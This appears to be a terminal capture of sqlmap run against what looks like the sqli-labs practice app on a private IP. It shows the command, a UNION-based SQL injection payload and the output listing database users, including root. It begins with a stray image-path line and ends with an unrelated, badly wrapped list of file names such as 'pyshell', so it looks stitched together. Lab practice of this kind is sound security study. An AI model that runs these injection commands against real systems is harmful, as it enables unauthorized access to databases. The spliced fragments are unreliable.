 root@kali:~# sqlmap -u "http://192.168.1.100/sqli/Less-1/?id=1" --technique U  --users
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.2.3#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting at 07:13:10
[07:13:11] [INFO] resuming back-end DBMS 'mysql'
[07:13:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-1079' UNION ALL SELECT NULL,CONCAT(0x716a787871,0x465047586c675746484f4e49464f4f6879776e446f6a63726847627a614
c6f565648417a47566462,0x7178626271),NULL FROM users-- TXOM
---
[07:13:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL 5
[07:13:12] [INFO] fetching database users
[07:13:13] [INFO] used SQL query returns 84 entries
[07:13:14] [INFO] retrieved: 'root'@'127.0.0.1'
hello.lua
customscrip
ts
phpwannen
g.txt
pyshell
wydomain
proxy.txt